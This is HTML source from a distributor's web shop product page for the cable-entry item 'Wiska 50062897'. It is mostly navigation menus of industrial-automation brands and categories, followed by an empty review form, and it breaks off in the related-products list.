</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15445"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/"><span><span class="item_text">Vision Box</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15446"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vb2000-series/"><span><span class="item_text">VB2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15452"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc2000-series/"><span><span class="item_text">VC2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15453"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc3000-series/"><span><span class="item_text">VC3000 Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16013"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/"><span><span class="item_text">Vision Components</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/cable/"><span><span class="item_text">Cable</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16015"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/frame-grabber/"><span><span class="item_text">Frame Grabber</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14498"><a href="https://www.omkarsystems.net/product-category/omkar-system/"><span><span class="item_text">Omkar System</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://www.omkarsystems.net/product-category/omkar-system/hooter/"><span><span class="item_text">Hooter</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14500"><a href="https://www.omkarsystems.net/product-category/omkar-system/tower-light/"><span><span class="item_text">Tower Light</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14501"><a href="https://www.omkarsystems.net/product-category/pilz/"><span><span class="item_text">Pilz</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="https://www.omkarsystems.net/product-category/pilz/operation-monitoring/"><span><span class="item_text">Operation &#038; Monitoring</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="https://www.omkarsystems.net/product-category/pilz/pnoz-small-safety-controllers/"><span><span class="item_text">PNOZ Small Safety Controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="https://www.omkarsystems.net/product-category/pilz/robotics/"><span><span class="item_text">Robotics</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/"><span><span class="item_text">Safety controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="https://www.omkarsystems.net/product-category/pilz/safety-relays/"><span><span class="item_text">Safety Relays</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="https://www.omkarsystems.net/product-category/pilz/safety-sensor/"><span><span class="item_text">Safety Sensor</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="https://www.omkarsystems.net/product-category/pilz/servo-drive-technology/"><span><span class="item_text">Servo Drive Technology</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="https://www.omkarsystems.net/product-category/pilz/software/"><span><span class="item_text">Software</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14510"><a href="https://www.omkarsystems.net/product-category/precizika/"><span><span class="item_text">Precizika</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14511"><a href="https://www.omkarsystems.net/product-category/precizika/angle-encoders/"><span><span class="item_text">Angle Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14512"><a href="https://www.omkarsystems.net/product-category/precizika/encoder-coupling/"><span><span class="item_text">Encoder Coupling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14513"><a href="https://www.omkarsystems.net/product-category/precizika/linear-encoders/"><span><span class="item_text">Linear Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14514"><a href="https://www.omkarsystems.net/product-category/precizika/rotary-encoders/"><span><span class="item_text">Rotary Encoders</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16844"><a href="https://www.omkarsystems.net/product-category/emis-india/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14516"><a href="https://www.omkarsystems.net/product-category/wiska/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14517"><a href="https://www.omkarsystems.net/product-category/wiska/accessories-wiska/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14518"><a href="https://www.omkarsystems.net/product-category/wiska/atex-cable-glands/"><span><span class="item_text">ATEX Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="https://www.omkarsystems.net/product-category/wiska/cable-entry-systems/"><span><span class="item_text">Cable Entry Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="https://www.omkarsystems.net/product-category/wiska/cable-glands/"><span><span class="item_text">Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14521"><a href="https://www.omkarsystems.net/product-category/wiska/cable-protection/"><span><span class="item_text">Cable Protection</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14522"><a href="https://www.omkarsystems.net/product-category/wiska/grommets/"><span><span class="item_text">Grommets</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14523"><a href="https://www.omkarsystems.net/product-category/wiska/railway-approved-cable-glands/"><span><span class="item_text">Railway Approved Cable</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18706"><a href="https://www.omkarsystems.net/product-category/reer-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18717"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-light-curtains/"><span><span class="item_text">Safety light curtains</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18716"><a href="https://www.omkarsystems.net/product-category/reer-india/reer-safety-laser-scanner/"><span><span class="item_text">safety laser scanner</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18714"><a href="https://www.omkarsystems.net/product-category/reer-india/rfid-safety-sensors-switches/"><span><span class="item_text">RFID Safety Sensors &amp; Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-controllers-safety-plc/"><span><span class="item_text">Safety Controllers &amp; Safety PLC</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18718"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-relays-interfaces/"><span><span class="item_text">Safety Relays &amp; Interfaces</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18713"><a href="https://www.omkarsystems.net/product-category/reer-india/muting-blanking-monitoring-systems/"><span><span class="item_text">Muting, Blanking, Monitoring Systems</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18729"><a href="https://www.omkarsystems.net/product-category/studer-cable/"><span><span class="item_text">Studer Cable</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18733"><a href="https://www.omkarsystems.net/product-category/studer-cable/solar-and-photovoltaic-cables/"><span><span class="item_text">Solar and Photovoltaic Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18730"><a href="https://www.omkarsystems.net/product-category/studer-cable/installation-cables/"><span><span class="item_text">Installation Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18731"><a href="https://www.omkarsystems.net/product-category/studer-cable/power-distribution-cables/"><span><span class="item_text">Power distribution cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18732"><a href="https://www.omkarsystems.net/product-category/studer-cable/rail-infrastructure-cables/"><span><span class="item_text">Rail &amp; Infrastructure Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18735"><a href="https://www.omkarsystems.net/product-category/studer-cable/connection-and-core-cables/"><span><span class="item_text">Connection and core cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736"><a href="https://www.omkarsystems.net/product-category/studer-cable/industrial-solution/"><span><span class="item_text">Industrial Solution</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18876"><a href="https://www.omkarsystems.net/product-category/pizzato/"><span><span class="item_text">Pizzato</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18877"><a href="https://www.omkarsystems.net/product-category/pizzato/rope-safety-switches/"><span><span class="item_text">Rope Safety Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18878"><a href="https://www.omkarsystems.net/product-category/pizzato/safety-switches-and-interlocks/"><span><span class="item_text">Safety Switches and Interlocks</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18879"><a href="https://www.omkarsystems.net/product-category/pizzato/single-function-safety-module/"><span><span class="item_text">Single Function Safety Module</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19139"><a href="https://www.omkarsystems.net/product-category/wachendorff/"><span><span class="item_text">Wachendorff</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19138"><a href="https://www.omkarsystems.net/product-category/wachendorff/absolute-encoder/"><span><span class="item_text">Absolute Encoder</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19142"><a href="https://www.omkarsystems.net/product-category/wachendorff/incremental-encoders/"><span><span class="item_text">Incremental Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19145"><a href="https://www.omkarsystems.net/product-category/wachendorff/motor-feedback/"><span><span class="item_text">Motor Feedback</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19148"><a href="https://www.omkarsystems.net/product-category/wachendorff/digital-shaft-copying/"><span><span class="item_text">Digital Shaft Copying</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class='position_center header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://www.omkarsystems.net/"><img class="logo-mobile" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 50px;"></a></div></div></div><div class='position_right header_side'><div class="header_area_container"><div class="header_search search_standard" style="height: 65px;"><div class="wgl-search elementor-search header_search-button-wrapper" role="button" id="transmax_search_696c2327cdc02"><div class="header_search-button flaticon-search-interface-symbol"></div><div class="header_search-close flaticon-close-1"></div></div><div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696c2327cdbfd" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form></div></div></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer menu-position_left"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://www.omkarsystems.net/"><img class="logo-menu" src="https://www.omkarsystems.net/wp-content/uploads/2024/03/omkar-system-logo-for-website-mobile-new.png" alt="omkar-system-logo-for-website-mobile-new" style="height: 50px;"></a></div><nav class="primary-nav"><ul id="menu-mobile" class="menu"><li id="menu-item-11616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11616"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11614"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11621"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-11611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11611"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">Schaffner</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18402"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11618"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-11604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11604"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-17552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17552"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing Systems</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11613"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11615"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11620"><a href="#"><span><span class="item_text">+91- 8976298422</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="header_search search_mobile_menu"><div class="header_search-field"><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696c2327cf0b4" class="search-field" placeholder="Search..." value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-loupe"></i></form></div></div></div></div></div></div>            </div>
            </div></header><div  class="page-header page-header_align_center" style="background-color: #ffffff; min-height: 420px; margin-bottom: 47px; padding-top: 85px; padding-bottom: 40px;"><div class="page-header_wrapper"><div class="wgl-container"><div class="page-header_content"><div class="page-header_title" style="color: #ffffff; font-size: 48px; line-height: 60px;">Shop</div><div class="page-header_breadcrumbs" style="color: #ffffff; font-size: 14px; line-height: 24px;"><div class="breadcrumbs"><a href="https://www.omkarsystems.net/product-category/wiska/">Wiska</a><span class="divider"></span><span class="current">Wiska 50062897</span></div><!-- .breadcrumbs --></div></div></div></div></div>    <main id="main" class="site-main">
	<div class="wgl-container single_product"><div class="row sidebar_none"><div id="main-content" class="wgl_col-12">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12921" class="product type-product post-12921 status-publish first instock product_cat-wiska has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897-210x210.webp" data-thumb-alt="Wiska 50062897" data-thumb-srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897-150x150.webp 150w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897.webp 500w"  data-thumb-sizes="(max-width: 210px) 100vw, 210px" class="woocommerce-product-gallery__image"><a href="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897.webp"><img fetchpriority="high" width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897.webp" class="wp-post-image" alt="Wiska 50062897" data-caption="" data-src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897.webp" data-large_image="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-50062897-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Wiska 50062897</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.omkarsystems.net/product-category/wiska/" rel="tag">Wiska</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span class="count">(0)</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Wiska 50062897&rdquo;</h3><form action="https://www.omkarsystems.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author"></label> <input id="author" name="author" placeholder="Your Name" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" placeholder="Your Email" type="email" value="" size="30" required /></p>

<div class="comment-form-rating"><label for="rating">Your Rating For This Product</label><select name="rating" id="rating" required>
                <option value="">Rate&hellip;</option>
                <option value="5">Perfect</option>
                <option value="4">Good</option>
                <option value="3">Average</option>
                <option value="2">Not that bad</option>
                <option value="1">Very poor</option>
                </select></div><p class="comment-form-comment"><label for="comment"></label><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your review" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12921' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

				<h4>Related products</h4>
		
		<div class="wgl-products-related wgl-products-wrapper columns-4">

			<div class="wgl-products appear-animation anim-slide-left">
			
				<div class="product type-product post-12846 status-publish first instock product_cat-grommets product_cat-wiska has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
